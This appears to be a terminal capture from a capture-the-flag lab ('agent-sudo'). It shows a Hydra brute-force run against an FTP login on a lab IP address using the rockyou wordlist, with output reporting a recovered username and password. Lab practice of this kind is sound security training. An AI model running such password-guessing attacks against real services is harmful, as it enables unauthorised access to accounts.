 ~/thm/agent-sudo ✘ INT hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.214.188 -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-11 19:00:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.214.188:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 10.10.214.188   login: chris   password: crystal
[STATUS] attack finished for 10.10.214.188 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-11 19:02:03